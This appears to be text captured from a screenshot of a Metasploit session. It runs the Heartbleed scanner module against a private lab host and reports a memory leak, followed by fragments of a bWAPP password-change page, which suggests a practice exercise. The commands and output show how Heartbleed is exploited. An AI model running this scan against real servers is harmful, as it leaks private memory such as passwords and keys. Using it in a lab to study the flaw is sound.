 msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 10.7.7.8 yes The target address range or CIDR identifier
RPORT 8443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted
: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf auxiliary(openssl_heartbleed) > set RHOSTS 10.7.7.8
RHOSTS => 10.7.7.8
msf auxiliary(openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf auxiliary(openssl_heartbleed) > run
[+] 10.7.7.8:8443 - Heartbeat response with leak
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
bWAP
an extremely
Change Password
/ Change Pa
Please change your password
Current password:
New password:
Re-type new password:
Change